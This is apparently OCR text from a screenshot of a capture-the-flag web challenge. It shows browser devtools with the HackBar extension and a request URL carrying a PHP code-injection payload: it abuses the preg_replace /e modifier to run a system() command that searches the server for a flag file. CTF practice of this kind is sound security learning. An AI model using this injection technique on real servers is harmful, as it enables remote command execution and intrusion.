 中A
Welcome My Admin !
/var/www/html/s3chahahaDir/flag
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar superSearchPlusTools Cookie-Editor 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://61.147.171.105:57920/index.php?pat=/233/e&rep=system('find / -name "flag"')&sub=233